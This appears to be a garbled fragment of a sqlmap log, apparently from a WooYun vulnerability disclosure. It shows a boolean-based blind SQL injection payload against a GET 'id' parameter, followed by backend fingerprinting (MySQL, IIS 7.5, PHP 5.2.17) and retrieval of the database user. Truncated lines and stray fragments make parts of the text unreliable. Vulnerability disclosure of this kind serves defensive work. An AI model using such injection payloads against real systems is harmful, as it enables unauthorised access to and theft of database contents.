 sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=445 AND 7392=7392
---
[16:27:53] [INFO] testing MySQL
[16:27:53] [INFO] confirming MySQL
[16:27:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[16:27:54] [INFO] fetching current user
[16:27:54] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[16:27:54] [INFO] retrieved: a0623090359@localhost
er t
276
icle
er t
276
www.wooyun.org